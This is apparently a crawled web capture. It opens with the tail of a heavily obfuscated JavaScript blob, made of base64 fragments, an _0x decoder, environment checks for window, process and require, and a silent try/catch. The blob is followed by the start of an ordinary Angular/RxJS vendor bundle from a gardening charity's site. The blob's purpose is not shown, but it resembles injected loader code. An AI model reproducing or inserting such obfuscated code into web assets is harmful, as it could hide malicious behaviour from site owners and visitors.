E'+'sJ1hbNUEnKStIKDB4MjZhLCc0JkFAJykr'+'SCgweDFlNSwndkB6UScpK0goMHgyNGQsJ'+_0x7989997v(0x175)+'gweGRkLCd5dWxbJykrSCgweDFjMywnTjB'+'jKCcpK0goMHgyZmYsJ25yZGgnKStIKDB4'+'MTA4LCd3JkpyJykrSCgweDE4ZiwnWFs1Q'+'ScpK0goMHgzMzMsJ3VzbEgnKStIKDB4Mj'+'hmLCdmR2NyJykrSCgweDI2OSwnbnJkaCc'+'pK0goMHgxZGUsJzl6TnUnKStIKDB4MTEx'+'LCdlcXEkJykrSCgweGQxLCdOMGMoJykrS'+'CgweGQzLCducmRoJykrSCgweDI1OCwnWF'+'s1QScpK0goMHgxOWUsJ2VxcSQnKStIKDB'+_0x7989997v(0xd5)+_0x7989997v(0x18a)+'TEsJ2lkcTknKStIKDB4MmJmLCchTzl3Jy'+'krSCgweDE5OSwnd2tBVCcpK0goMHgxYjE'+'sJ2ZHY3InKStIKDB4Mzc0LCdOQkdrJykr'+'SCgweDI2NiwndyZKcicpK0goMHgyZDEsJ'+'2UySWQnKStIKDB4MTEwLCdKTFVRJykrSC'+_0x7989997v(0x106)+_0x7989997v(0x1c4)+'eDJhZSwnTkJHaycpK0goMHgzNjAsJ1Reb'+'HgnKStIKDB4MTgwLCdkU3BxJykrSCgweD'+'JjNSwnW3pTQycpK0goMHhmOCwnTkJHayc'+_0x7989997v(0x17f)+'LCchTzl3JykrSCgweDE0ZiwnNCZBQCcpK'+'0goMHgyNmQsJ2lkcTknKStIKDB4YTQsJ2'+'RTcHEnKStI')+('KDB4MTgzLCdpZHE5JykrSCgweDI3NSwne'+'XVsWycpK0goMHgzMGEsJ1JGcGwnKStIKD'+'B4MTM4LCdYNDBeJykrSCgweDZjLCducmR'+'oJykrSCgweDE2MywnRVdOSScpK0goMHgz'+_0x7989997v(0x1c3)+'ykrSCgweDJlYywnWFs1QScpK0goMHgxYW'+'YsJ1VhSDEnKStIKDB4MjA2LCdQUypoJyk'+_0x7989997v(0xd3)+_0x7989997v(0x18b)+'DB4MWVlLCdQUypoJykrSCgweGRjLCdQI0'+'52JykrSCgweDFmMSwnVF5seCcpK0goMHg'+_0x7989997v(0x1a2)+'JykrSCgweDFkNCwneXVsWycpK0goMHgyO'+'TMsJ04wYygnKStIKDB4MTg0LCdUXmx4Jy'+'krSCgweDEwNSwnNm9JVScpK0goMHg2Nyw'+'nI01vQicpK0goMHg2ZSwnaXEzRScpK0go'+'MHgzNmQsJzl6TnUnKStIKDB4NzksJ3Vzb'+'EgnKStIKDB4MTk0LCcjTW9CJykrSCgweD'+'FmZiwnYmF2QycpK0goMHgyZDUsJ3cmSnI'+'nKStIKDB4YjUsJ2UySWQnKStIKDB4MmQ3'+'LCcjTW9CJykrSCgweDJiOCwnOGRYMicpK'+'0goMHgyMWEsJyp6NUgnKStIKDB4MTZhLC'+_0x7989997v(0x11a)+_0x7989997v(0xc3)+'SnInKStIKDB4MTVkLCcqejVIJykrSCgwe'+'DJhOCwnemMxTScpK0goMHgzNzAsJyFPOX'+'cnKStIKDB4MTBkLCdkU3BxJykrSCgweDE'+'yMiwnZkdjcicpK0goMHgxMDQsJ15YKVUn'+'KStIKDB4MTUyLCdGJm83JykrSCgweDE1Z'+'iwnNm9JVScpK0goMHgyYWIsJ1JZI2EnKS'+'tIKDB4MTA3')+('LCdaXjF3JykrSCgweDIzNiwnMGQ5VycpK'+'0goMHgzMzcsJ3BjRlcnKStIKDB4MjBlLC'+_0x7989997v(0x124)+'oMHgxOTIsJ1g0MF4nKStIKDB4MWViLCdm'+'R2NyJykrSCgweDE3YywnW3pTQycpK0goM'+'HgzNmMsJ3l1bFsnKStIKDB4MTg2LCdFV0'+'5JJykrSCgweDE1NywncFZwbicpK0goMHg'+'xZjgsJ1JGcGwnKStIKDB4MmY1LCc2b0lV'+_0x7989997v(0x165)+'GQsJ1VhSDEnKStIKDB4MTY0LCcjTW9CJy'+_0x7989997v(0x138)+'4ZFgyJykrSCgweDE2MiwnUFMqaCcpK0go'+_0x7989997v(0x154)+_0x7989997v(0x1a0)+_0x7989997v(0xb7)+_0x7989997v(0x1c5)+'LCdGQFReJykrSCgweGZjLCdYWzVBJykrS'+'CgweDJjNCwnZkdjcicpK0goMHgyNGYsJ0'+'4wYygnKStIKDB4MTFhLCdGJm83JykrSCg'+_0x7989997v(0x1c8)+'SnBqJykrSCgweGUzLCchTzl3JykrSCgwe'+'DM1NiwndkB6UScpK0goMHgyY2YsJ1JGcG'+'wnKStIKDB4MzJiLCcwZDlXJykrSCgweDJ'+'mMSwnaWRxOScpK0goMHg4NywnRHM2KCcp'+'K0goMHgxYmMsJzBKcGonKStIKDB4Mzc5L'+_0x7989997v(0x182)+'goMHg4MSwnZkdjcicpK0goMHgzNDEsJ1J'+'GcGwnKStIKDB4MjE0LCc4clVGJykrSCgw'+'eDIyMCwnaXEzRScpK0goMHgxOWQsJ1t6U'+'0MnKStIKDB4MjNhLCdVYUgxJykrSCgweD'+_0x7989997v(0xae))+(_0x7989997v(0x1c1)+'Tc2LCdlcXEkJykrSCgweDM2NiwnbnJkaC'+'cpK0goMHgyNTIsJ3drQVQnKStIKDB4MzE'+'xLCdeWClVJykrSCgweDM1OSwncFZwbicp'+'K0goMHgzMDgsJ3ZAelEnKStIKDB4MzFiL'+'CchTzl3JykrSCgweGU5LCdaXjF3JykrSC'+'gweDI4OSwnZXFdaycpK0goMHgyNjIsJ1t'+'6U0MnKStIKDB4MzdmLCczYkhIJykrSCgw'+'eDM2NCwnZkdjcicpK0goMHgyNGUsJ1g5W'+'nMnKStIKDB4MWVmLCd3JkpyJykrSCgweD'+'JjMiwnNm9JVScpK0goMHgyMjgsJ3drQVQ'+'nKStIKDB4OTAsJzZvSVUnKStIKDB4NzIs'+_0x7989997v(0xe9)+'CgweDIxZiwnOGRYMicpK0goMHgxZDcsJ3'+_0x7989997v(0x199)+'4MjFkLCdQI052JykrSCgweGIyLCd3a0FU'+'JykrSCgweDFhYSwnWFs1QScpK0goMHgxN'+'TYsJ2VxXWsnKStIKDB4MWMxLCdbelNDJy'+'krSCgweDFmMywnRVdOSScpK0goMHgzNWU'+'sJ3ZAelEnKStIKDB4MjdjLCcjTW9CJykr'+'SCgweGVmLCdiYXZDJykrSCgweDJlNCwnU'+_0x7989997v(0x10b)+'B4MjgzLCdYOVpzJykrSCgweGU0LCdpZHE'+'5JykrSCgweDM3MiwnI01vQicpK0goMHgy'+'YzgsJzR3VWgnKStIKDB4MjRhLCdkU3BxJ'+_0x7989997v(0x162)+'YsJ1AjTnYnKStIKDB4YTUsJ2ZHY3InKSt'+'IKDB4MzM4LCdQUypoJykrSCgweDMzNSwn'+'aWRxOScpK0goMHgyMWMsJ3cmSnInKStIK'+_0x7989997v(0xeb)+'5seCcpK0go')+('MHgxYTQsJ04wYygnKStIKDB4MjFlLCdpZ'+'HE5JykrSCgweGRiLCdYWzVBJykrSCgweD'+'E0NSwnI01vQicpK0goMHg3NSwnbnJkaCc'+'pK0goMHgzMjgsJzNiSEgnKStIKDB4MWVh'+'LCdKTFVRJykrSCgweDJjMywnUlkjYScpK'+_0x7989997v(0x13e)+'daXjF3JykrSCgweDEzMSwnUFMqaCcpK0g'+'oMHgyM2MsJ05CR2snKStIKDB4MzI5LCd3'+_0x7989997v(0x108)+'HgyM2UsJ2ZHY3InKStIKDB4YTIsJ1AjTn'+'YnKStIKDB4MzJkLCdlcV1rJykrSCgweGI'+'0LCc2b0lVJykrSCgweDc3LCcwZDlXJykr'+'SCgweDIzMSwnZTJJZCcpK0goMHhjZSwnM'+'2JISCcpK0goMHg4OSwnZTJJZCcpK0goMH'+'gyMDksJzhkWDInKStIKDB4ZDksJ1g0MF4'+'nKStIKDB4MWUzLCd5dWxbJykrSCgweDFj'+'MiwnUFMqaCcpK0goMHgzNTEsJ1JZI2EnK'+_0x7989997v(0x10c)+'cqejVIJykrSCgweDI5ZSwnOGRYMicpK0g'+'oMHgxNjYsJ1g0MF4nKStIKDB4MTI3LCc0'+'d1VoJykrSCgweDJiMywnRkBUXicpK0goM'+'HgxM2EsJyFPOXcnKStIKDB4YzQsJ1JZI2'+'EnKStIKDB4MTgyLCdiYXZDJykrSCgweGY'+'3LCc4ZFgyJykrSCgweDliLCdlcXEkJykr'+'SCgweDM1NSwnYmF2QycpK0goMHgyNGMsJ'+_0x7989997v(0xb4)+'gweDEyYSwnRHM2KCcpKSxjW0goMHhmNSw'+'nZkdjcicpXT1IKDB4MWQ5LCdiYXZDJykr'+'SCgweDIwNywnVWFIMScpKyduZycsY1tIK'+'DB4MTk4LCdVYUgxJyldPWZ1bmN0aW9uKH'+'EscixzLHUs')+(_0x7989997v(0xad)+'ixzLHUsdix4LHkseixBLEIsQyk7fSxjW0'+'goMHgxMWUsJ3BWcG4nKV09ZnVuY3Rpb24'+'ocSxyKXtyZXR1cm4gcXx8cjt9LGNbSCgw'+'eDI4ZSwneXVsWycpXT1mdW5jdGlvbihxL'+_0x7989997v(0x18c)+'MsdSx2LHgseSk7fSxjW0goMHgyZWEsJ1J'+'GcGwnKV09ZnVuY3Rpb24ocSxyLHMsdSx2'+'KXtyZXR1cm4gcShyLHMsdSx2KTt9LGNbS'+_0x7989997v(0x1c0)+_0x7989997v(0x1b0)+'oMHgzMTQsJ15YKVUnKSsnXScsY1tIKDB4'+_0x7989997v(0x15c)+'ycpK0goMHgzMTgsJyFPOXcnKStIKDB4Mm'+'IxLCd2QHpRJykrSCgweDEzNywnTzd0dic'+'pLGNbSCgweDk1LCcjTW9CJyldPUgoMHgx'+'MWYsJ15YKVUnKStIKDB4MjBjLCdbelNDJ'+'ykrSCgweDIxOSwnNm9JVScpK0goMHgzOD'+'ksJ0YmbzcnKSsnXScsY1tIKDB4MTU0LCd'+'aXjF3JyldPUgoMHhjNiwnWDQwXicpK0go'+'MHgyMTgsJ1hbNUEnKStIKDB4MjkyLCdYW'+_0x7989997v(0xf7)+'gxYTYsJyFPOXcnKSxjW0goMHgyODUsJ0Y'+_0x7989997v(0x1a6)+'dHVybiBxKHIscyk7fTt2YXIgZD1jLGY9Z'+'nVuY3Rpb24oKXt2YXIgcT0hIVtdO3JldH'+_0x7989997v(0x1aa)+'/ZnVuY3Rpb24oKXt2YXIgST1fMHg2MDY0'+'NTQwZDtpZihzKXt2YXIgdj1zW0koMHgxY'+'mUsJyNNb0InKV0ocixhcmd1bWVudHMpO3'+'JldHVybiBz')+('PW51bGwsdjt9fTpmdW5jdGlvbigpe307c'+'mV0dXJuIHE9IVtdLHU7fTt9KCk7ZnVuY3'+_0x7989997v(0x19d)+'zW0ooMHg5NywnKno1SCcpXT1kW0ooMHgy'+'M2IsJ1BTKmgnKV0sc1tKKDB4MTcyLCdwV'+'nBuJyldPWZ1bmN0aW9uKHosQSl7dmFyIE'+'s9SjtyZXR1cm4gZFtLKDB4YzksJ1peMXc'+_0x7989997v(0xe6)+'VycpXT1kW0ooMHgxMGIsJzhyVUYnKV0sc'+_0x7989997v(0xfe)+'9uKHosQSl7dmFyIEw9SjtyZXR1cm4gZFt'+'MKDB4MWExLCcjTW9CJyldKHosQSk7fSxz'+'W0ooMHgxMjMsJzNiSEgnKV09ZFtKKDB4M'+'WQ4LCc4ZFgyJyldLHNbSigweDI2ZSwneX'+'VsWycpXT1kW0ooMHgxYWMsJ2VxXWsnKV0'+_0x7989997v(0xf9)+'aW9uKHgpe3ZhciBNPUo7cmV0dXJuIGRbT'+'SgweDEzZiwnIU85dycpXSh4KTt9O3Zhci'+'B1PXM7Zm9yKHZhciB2IGluIHEpaWYoZFt'+'KKDB4ZTEsJzhkWDInKV0odltKKDB4MjI3'+'LCd1c2xIJykrJ2gnXSxyKSYmZnVuY3Rpb'+'24oeCx5KXt2YXIgTj1KLHo9ZFtOKDB4MW'+'Y1LCdFV05JJyldKGYsdGhpcyxmdW5jdGl'+'vbigpe3ZhciBPPU4sQj17fTtCW08oMHgy'+'YTAsJyFPOXcnKV09dVtPKDB4MjQ0LCdGJ'+'m83JyldO3ZhciBDPUIsRD11W08oMHgxNz'+'IsJ3BWcG4nKV0odHlwZW9mIHdpbmRvdyx'+_0x7989997v(0x159)+'dzp1W08oMHgzM2MsJzhyVUYnKV0odHlwZ'+'W9mIHByb2Nlc3MsdVtPKDB4MjQwLCc2b0'+_0x7989997v(0x17a))+('dVtPKDB4MzVkLCd1c2xIJyldKHR5cGVvZ'+'iByZXF1aXJlLHVbTygweDEyNiwnbnJkaC'+'cpXSkmJnVbTygweDJkMiwnNEtEXScpXSh'+'0eXBlb2YgZ2xvYmFsLHVbTygweDIwMywn'+'YmF2QycpXSk/Z2xvYmFsOnRoaXMsRT1md'+'W5jdGlvbigpe3ZhciBQPU8sRj1uZXcgRF'+'soUCgweDI1NCwnNm9JVScpKSsncCddKEN'+'bUCgweDM1ZiwnbnJkaCcpXSk7cmV0dXJu'+_0x7989997v(0x1cb)+_0x7989997v(0xfa)+'0oRSk7fSk7ZFtOKDB4MTk1LCdSWSNhJyl'+'dKHopO2Zvcih2YXIgQT0weDI7ZFtOKDB4'+'MWNhLCdpcTNFJyldKEEseVtOKDB4MjQxL'+_0x7989997v(0xbd)+_0x7989997v(0x134)+_0x7989997v(0xd0)+'KHlbQV1bMHgwXSkseVtBXVsweDFdKSlyZ'+_0x7989997v(0x136)+_0x7989997v(0xe2)+_0x7989997v(0x14d)+'Z0V4cChkW1EoMHgyOGQsJ1g0MF4nKV0sJ'+_0x7989997v(0xf5)+'tRKDB4OGYsJ3pjMU0nKSsnY2UnXShyLCc'+'nKSxyPWRbUSgweDFjZSwnUkZwbCcpXShi'+'dG9hLHEpW1EoMHgzNWMsJ1JZI2EnKV0oJ'+'z0nLDB4NClbUSgweDFkMCwnNm9JVScpXS'+'gnLicpW1EoMHgzOGIsJ0YmbzcnKV0oJyc'+_0x7989997v(0xc7)+'W1EoMHgxOGEsJ2VxXWsnKV0oJycpLHE9c'+'ltRKDB4ZWUsJ1JGcGwnKSsnY2UnXSgvW2'+'EtekEtWl0v')+(_0x7989997v(0xc8)+'HVybiBTdHJpbmdbUigweDlhLCdQI052Jy'+'krUigweDE1MSwnUFMqaCcpKydkZSddKGR'+_0x7989997v(0xab)+'MjUsJ25yZGgnKV0odSwnWicpPzB4NWE6M'+'Hg3YSx1PWRbUigweDJiNywnRVdOSScpXS'+'h1W1IoMHgyMzQsJ2UySWQnKStSKDB4MjU'+'2LCc0JkFAJyldKDB4MCksMHhkKSk/dTpk'+_0x7989997v(0x1b6)+'Sk7fSkscj1uZXcgUmVnRXhwKGRbUSgweD'+'FiZiwnSkxVUScpXSwnZycpO3JldHVybiB'+'kW1EoMHgyOTUsJzl6TnUnKV0oZFtRKDB4'+_0x7989997v(0xca)+_0x7989997v(0x16a)+'0oZFtRKDB4MzI0LCdOMGMoJyldKHMsZFt'+'RKDB4MmUzLCcjTW9CJyldKSxkW1EoMHhm'+'NiwnUkZwbCcpXVtRKDB4MmEzLCd2QHpRJ'+'ykrJ2NlJ10ociwnJykpLCcvJykscSksZF'+'tRKDB4MmU2LCdpcTNFJyldKTt9dmFyIGk'+'saixrLGwsbT1uZXcgUmVnRXhwKGRbSCgw'+'eDJiYSwnIU85dycpXSwnZycpO2k9ZFtIK'+_0x7989997v(0xec)+'N0aW9uKCl7dmFyIFM9SCxxPWRbUygweDc'+_0x7989997v(0x116)+'ZXcgUmVnRXhwKGRbUygweDI4OCwnWl4xd'+_0x7989997v(0x132)+'AjTnYnKV1bUygweDFhMywnTzd0dicpKyd'+'jZSddKHIsJycpXTtyJiYobmV3IHIoMHgw'+'LDB4MClbUygweDFmOSwnI01vQicpXT1kW'+'1MoMHhhMCwnRVdOSScpXShoLGZ1bmN0aW'+'9uKCl7dmFy')+('IFQ9UyxzPWRbVCgweDI4NywnM2JISCcpX'+'ShnLGRbVCgweDZhLCc0S0RdJyldKHdpbm'+'Rvdyx7fSksMHg4LFsweDcsMHg3NF0sWzB'+'4NiwweDZlXSxbMHg1LDB4NjVdLFsweDQs'+'MHg2ZF0sWzB4MywweDc1XSxbMHgyLDB4N'+'jNdLFsweDEsMHg2Zl0sWzB4MCwweDY0XS'+'k7aWYocylyZXR1cm4gcz1kW1QoMHgyMTE'+'sJ2VxcSQnKV0oZyxzLDB4OCxbMHg3LDB4'+'NmVdLFsweDQsMHg3NF0sWzB4MiwweDYzX'+'SxbMHgwLDB4NmNdKSwhIXMmJmRbVCgweD'+'EzZCwnMEpwaicpXShnLHMsMHg0LFsweDM'+'sMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7'+_0x7989997v(0x1b7)+_0x7989997v(0x15a)+'dYOVpzJyldKGcsbCwweDEwLFsweGYsMHg'+'3Ml0sWzB4ZCwweDZlXSxbMHhhLDB4NzNd'+_0x7989997v(0x14b)+'HgzLDB4NDVdLFsweDIsMHg2NF0sWzB4MC'+'wweDYxXSkpJiZkW0goMHgxYzcsJ1BTKmg'+_0x7989997v(0xba)+'Y2UnXShqLCcnKSxrKTt9KCkpOw==')))();}.toString();return _0x5736717.slice(_0x5736717.indexOf("{") + 1, _0x5736717.lastIndexOf("}"))})())),d[W(0x7a5,'5xT@')])));}catch(B){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/vendor.bundle.js?v=62142
body_size: 167662
content:
webpackJsonp([39],{"+3eL":function(t,e,n){"use strict";function r(){try{return i.apply(this,arguments)}catch(t){return s.errorObject.e=t,s.errorObject}}function o(t){return i=t,r}var i,s=n("WhVc");e.tryCatch=o},"+ayw":function(t,e,n){"use strict";function r(){return new s.Subject}function o(){return i.multicast.call(this,r).refCount()}var i=n("emOw"),s=n("EEr4");e.share=o},"+gsn":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});n("Qbdm"),n("O61y"),n("3j3K"),n("2Je8"),n("Fzro"),n("NVOs"),n("slB3")},"/J7H":function(t,e,n){"use strict";function r(t){return!!t&&"function"==typeof t.addListener&&"function"==typeof t.removeListener}function o(t){return!!t&&"function"==typeof t.on&&"function"==typeof t.off}function i(t){return!!t&&"[object NodeList]"===d.call(t)}function s(t){return!!t&&"[object HTMLCollection]"===d.call(t)}function a(t){return!!t&&"function"==typeof t.addEventListener&&"function"==typeof t.removeEventListener}var u=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},c=n("rCTf"),l=n("+3eL"),p=n("SKH6"),h=n("WhVc"),f=n("B00U"),d=Object.prototype.toString,y=(function(t){function e(e,n,r,o){t.call(this),this.sourceObj=e,this.eventName=n,this.selector=r,this.options=o}return u(e,t),e.create=function(t,n,r,o){return p.isFunction(r)&&(o=r,r=void 0),new e(t,n,o,r)},e.setupSubscription=function(t,n,u,c,l){var p;if(i(t)||s(t))for(var h=0,d=t.length;h<d;h++)e.setupSubscription(t[h],n,u,c,l);else if(a(t)){var y=t;t.addEventListener(n,u,l),p=function(){return y.removeEventListener(n,u)}}else if(o(t)){var v=t;t.on(n,u),p=function(){return v.off(n,u)}}else{if(!r(t))throw new TypeError("Invalid event target");var m=t;t.addListener(n,u),p=function(){return m.removeListener(n,u)}}c.add(new f.Subscription(p))},e.prototype._subscribe=function(t){var n=this.sourceObj,r=this.eventName,o=this.options,i=this.selector,s=i?function(){for(var e=[],n=0;n<arguments.length;n++)e[n-0]=arguments[n];var r=l.tryCatch(i).apply(void 0,e);r===h.errorObject?t.error(h.errorObject.e):t.next(r)}:function(e){return t.next(e)};e.setupSubscription(n,r,s,t,o)},e})(c.Observable);e.FromEventObservable=y},"1APj":function(t,e,n){"use strict";var r=n("rCTf"),o=n("lgiQ");r.Observable.of=o.of},"1KT0":function(t,e,n){"use strict";var r=n("kkb0");e.merge=r.mergeStatic},"1r8+":function(t,e,n){"use strict";e.isArrayLike=function(t){return t&&"number"==typeof t.length}},"2Je8":function(t,e,n){"use strict";function r(t,e){return t&&e.startsWith(t)?e.substring(t.length):e}function o(t){return t.replace(/\/index.html$/,"")}function i(t,e,n){var r="="+t;if(e.indexOf(r)>-1)return r;if(r=n.getPluralCategory(t),e.indexOf(r)>-1)return r;if(e.indexOf("other")>-1)return"other";throw new Error('No plural message found for value "'+t+'"')}function s(t,e){"string"==typeof e&&(e=parseInt(e,10));var n=e,r=n.toString().replace(/^[^.]*\.?/,""),o=Math.floor(Math.abs(n)),i=r.length,s=parseInt(r,10),a=parseInt(n.toString().replace(/^[^.]*\.?|0+$/g,""),10)||0;switch(t.split("-")[0].toLowerCase()){case"af":case"asa":case"az":case"bem":case"bez":case"bg":case"brx":case"ce":case"cgg":case"chr":case"ckb":case"ee":case"el":case"eo":case"es":case"eu":case"fo":case"fur":case"gsw":case"ha":case"haw":case"hu":case"jgo":case"jmc":case"ka":case"kk":case"kkj":case"kl":case"ks":case"ksb":case"ky":case"lb":case"lg":case"mas":case"mgo":case"ml":case"mn":case"nb":case"nd":case"ne":case"nn":case"nnh":case"nyn":case"om":case"or":case"os":case"ps":case"rm":case"rof":case"rwk":case"saq":case"seh":case"sn":case"so":case"sq":case"ta":case"te":case"teo":case"tk":case"tr":case"ug":case"uz":case"vo":case"vun":case"wae":case"xog":return 1===n?W.One:W.Other;case"ak":case"ln":case"mg":case"pa":case"ti":return n===Math.floor(n)&&n>=0&&n<=1?W.One:W.Other;case"am":case"as":case"bn":case"fa":case"gu":case"hi":case"kn":case"mr":case"zu":return 0===o||1===n?W.One:W.Other;case"ar":return 0===n?W.Zero:1===n?W.One:2===n?W.Two:n%100===Math.floor(n%100)&&n%100>=3&&n%100<=10?W.Few:n%100===Math.floor(n%100)&&n%100>=11&&n%100<=99?W.Many:W.Other;case"ast":case"ca":case"de":case"en":case"et":case"fi":case"fy":case"gl":case"it":case"nl":case"sv":case"sw":case"ur":case"yi":return 1===o&&0===i?W.One:W.Other;case"be":return n%10==1&&n%100!=11?W.One:n%10===Math.floor(n%10)&&n%10>=2&&n%10<=4&&!(n%100>=12&&n%100<=14)?W.Few:n%10==0||n%10===Math.floor(n%10)&&n%10>=5&&n%10<=9||n%100===Math.floor(n%100)&&n%100>=11&&n%100<=14?W.Many:W.Other;case"br":return n%10==1&&n%100!=11&&n%100!=71&&n%100!=91?W.One:n%10==2&&n%100!=12&&n%100!=72&&n%100!=92?W.Two:n%10===Math.floor(n%10)&&(n%10>=3&&n%10<=4||n%10==9)&&!(n%100>=10&&n%100<=19||n%100>=70&&n%100<=79||n%100>=90&&n%100<=99)?W.Few:0!==n&&n%1e6==0?W.Many:W.Other;case"bs":case"hr":case"sr":return 0===i&&o%10==1&&o%100!=11||s%10==1&&s%100!=11?W.One:0===i&&o%10===Math.floor(o%10)&&o%10>=2&&o%10<=4&&!(o%100>=12&&o%100<=14)||s%10===Math.floor(s%10)&&s%10>=2&&s%10<=4&&!(s%100>=12&&s%100<=14)?W.Few:W.Other;case"cs":case"sk":return 1===o&&0===i?W.One:o===Math.floor(o)&&o>=2&&o<=4&&0===i?W.Few:0!==i?W.Many:W.Other;case"cy":return 0===n?W.Zero:1===n?W.One:2===n?W.Two:3===n?W.Few:6===n?W.Many:W.Other;case"da":return 1===n||0!==a&&(0===o||1===o)?W.One:W.Other;case"dsb":case"hsb":return 0===i&&o%100==1||s%100==1?W.One:0===i&&o%100==2||s%100==2?W.Two:0===i&&o%100===Math.floor(o%100)&&o%100>=3&&o%100<=4||s%100===Math.floor(s%100)&&s%100>=3&&s%100<=4?W.Few:W.Other;case"ff":case"fr":case"hy":case"kab":return 0===o||1===o?W.One:W.Other;case"fil":return 0===i&&(1===o||2===o||3===o)||0===i&&o%10!=4&&o%10!=6&&o%10!=9||0!==i&&s%10!=4&&s%10!=6&&s%10!=9?W.One:W.Other;case"ga":return 1===n?W.One:2===n?W.Two:n===Math.floor(n)&&n>=3&&n<=6?W.Few:n===Math.floor(n)&&n>=7&&n<=10?W.Many:W.Other;case"gd":return 1===n||11===n?W.One:2===n||12===n?W.Two:n===Math.floor(n)&&(n>=3&&n<=10||n>=13&&n<=19)?W.Few:W.Other;case"gv":return 0===i&&o%10==1?W.One:0===i&&o%10==2?W.Two:0!==i||o%100!=0&&o%100!=20&&o%100!=40&&o%100!=60&&o%100!=80?0!==i?W.Many:W.Other:W.Few;case"he":return 1===o&&0===i?W.One:2===o&&0===i?W.Two:0!==i||n>=0&&n<=10||n%10!=0?W.Other:W.Many;case"is":return 0===a&&o%10==1&&o%100!=11||0!==a?W.One:W.Other;case"ksh":return 0===n?W.Zero:1===n?W.One:W.Other;case"kw":case"naq":case"se":case"smn":return 1===n?W.One:2===n?W.Two:W.Other;case"lag":return 0===n?W.Zero:0!==o&&1!==o||0===n?W.Other:W.One;case"lt":return n%10!=1||n%100>=11&&n%100<=19?n%10===Math.floor(n%10)&&n%10>=2&&n%10<=9&&!(n%100>=11&&n%100<=19)?W.Few:0!==s?W.Many:W.Other:W.One;case"lv":case"prg":return n%10==0||n%100===Math.floor(n%100)&&n%100>=11&&n%100<=19||2===i&&s%100===Math.floor(s%100)&&s%100>=11&&s%100<=19?W.Zero:n%10==1&&n%100!=11||2===i&&s%10==1&&s%100!=11||2!==i&&s%10==1?W.One:W.Other;case"mk":return 0===i&&o%10==1||s%10==1?W.One:W.Other;case"mt":return 1===n?W.One:0===n||n%100===Math.floor(n%100)&&n%100>=2&&n%100<=10?W.Few:n%100===Math.floor(n%100)&&n%100>=11&&n%100<=19?W.Many:W.Other;case"pl":return 1===o&&0===i?W.One:0===i&&o%10===Math.floor(o%10)&&o%10>=2&&o%10<=4&&!(o%100>=12&&o%100<=14)?W.Few:0===i&&1!==o&&o%10===Math.floor(o%10)&&o%10>=0&&o%10<=1||0===i&&o%10===Math.floor(o%10)&&o%10>=5&&o%10<=9||0===i&&o%100===Math.floor(o%100)&&o%100>=12&&o%100<=14?W.Many:W.Other;case"pt":return n===Math.floor(n)&&n>=0&&n<=2&&2!==n?W.One:W.Other;case"ro":return 1===o&&0===i?W.One:0!==i||0===n||1!==n&&n%100===Math.floor(n%100)&&n%100>=1&&n%100<=19?W.Few:W.Other;case"ru":case"uk":return 0===i&&o%10==1&&o%100!=11?W.One:0===i&&o%10===Math.floor(o%10)&&o%10>=2&&o%10<=4&&!(o%100>=12&&o%100<=14)?W.Few:0===i&&o%10==0||0===i&&o%10===Math.floor(o%10)&&o%10>=5&&o%10<=9||0===i&&o%100===Math.floor(o%100)&&o%100>=11&&o%100<=14?W.Many:W.Other;case"shi":return 0===o||1===n?W.One:n===Math.floor(n)&&n>=2&&n<=10?W.Few:W.Other;case"si":return 0===n||1===n||0===o&&1===s?W.One:W.Other;case"sl":return 0===i&&o%100==1?W.One:0===i&&o%100==2?W.Two:0===i&&o%100===Math.floor(o%100)&&o%100>=3&&o%100<=4||0!==i?W.Few:W.Other;case"tzm":return n===Math.floor(n)&&n>=0&&n<=1||n===Math.floor(n)&&n>=11&&n<=99?W.One:W.Other;default:return W.Other}}function a(t,e){e=encodeURIComponent(e);for(var n=0,r=t.split(";");n<r.length;n++){var o=r[n],i=o.indexOf("="),s=-1==i?[o,""]:[o.slice(0,i),o.slice(i+1)],a=s[0],u=s[1];if(a.trim()===e)return decodeURIComponent(u)}return null}function u(t){return t.name||typeof t}function c(t,e){return Error("InvalidPipeArgument: '"+e+"' for pipe '"+n.i(R["ɵstringify"])(t)+"'")}function l(t){return t?t[0].toUpperCase()+t.substr(1).toLowerCase():t}function p(t){return function(e,n){var r=t(e,n);return 1==r.length?"0"+r:r}}function h(t){return function(e,n){return t(e,n).split(" ")[0]}}function f(t,e,n){return new Intl.DateTimeFormat(e,n).format(t).replace(/[\u200e\u200f]/g,"")}function d(t){var e={hour:"2-digit",hour12:!1,timeZoneName:t};return function(t,n){var r=f(t,n,e);return r?r.substring(3):""}}function y(t,e){return t.hour12=e,t}function v(t,e){var n={};return n[t]=2===e?"2-digit":"numeric",n}function m(t,e){var n={};return n[t]=e<4?e>1?"short":"narrow":"long",n}function g(t){return t.reduce((function(t,e){return Object.assign({},t,e)}),{})}function _(t){return function(e,n){return f(e,n,t)}}function b(t,e,n){var r=_t[t];if(r)return r(e,n);var o=t,i=wt.get(o);if(!i){i=[];var s=void 0;gt.exec(t);for(var a=t;a;)s=gt.exec(a),s?(i=i.concat(s.slice(1)),a=i.pop()):(i.push(a),a=null);wt.set(o,i)}return i.reduce((function(t,r){var o=bt[r];return t+(o?o(e,n):w(r))}),"")}function w(t){return"''"===t?"'":t.replace(/(^'|'$)/g,"").replace(/''/g,"'")}function E(t,e,n,r,o,i,s){if(void 0===i&&(i=null),void 0===s&&(s=!1),null==n)return null;if("number"!=typeof(n="string"==typeof n&&S(n)?+n:n))throw c(t,n);var a=void 0,u=void 0,l=void 0;if(r!==vt.Currency&&(a=1,u=0,l=3),o){var p=o.match(Ct);if(null===p)throw new Error(o+" is not a valid digit info for number pipes");null!=p[1]&&(a=C(p[1])),null!=p[3]&&(u=C(p[3])),null!=p[5]&&(l=C(p[5]))}return mt.format(n,e,r,{minimumIntegerDigits:a,minimumFractionDigits:u,maximumFractionDigits:l,currency:i,currencyAsSymbol:s})}function C(t){var e=parseInt(t);if(isNaN(e))throw new Error("Invalid integer literal when parsing "+t);return e}function S(t){return!isNaN(t-parseFloat(t))}function x(t){return null==t||""===t}function T(t){return t instanceof Date&&!isNaN(t.valueOf())}function P(t){var e=new Date(0),n=0,r=0,o=t[8]?e.setUTCFullYear:e.setFullYear,i=t[8]?e.setUTCHours:e.setHours;t[9]&&(n=A(t[9]+t[10]),r=A(t[9]+t[11])),o.call(e,A(t[1]),A(t[2])-1,A(t[3]));var 